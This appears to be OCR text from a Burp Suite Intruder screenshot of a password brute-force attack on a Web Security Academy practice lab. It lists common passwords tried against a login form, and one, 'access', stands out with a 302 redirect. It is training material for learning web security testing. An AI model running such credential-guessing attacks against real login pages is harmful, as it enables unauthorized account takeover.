 5. Intruder attack of https://0a9300370322d7a3c42c4e9400200015.web-security-academy.net - Temporary attack - Not saved to pr
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
86 access 302 170
0 200 3198
1 123456 200 3198
2 password 200 3198
3 12345678 200 3198
4 qwerty 200 3198
5 123456789 200 3198
6 12345 200 3198
7 1234 200 3198
8 111111 200 3198
9 1234567 200 3198
10 dragon 200 3198
11 123123 200 3198
Request Response
Pretty Raw Hex \n
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a9300370322d7a3c42c4e9400200015.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 username=apps&password=access
? Search... 0 matches
Finished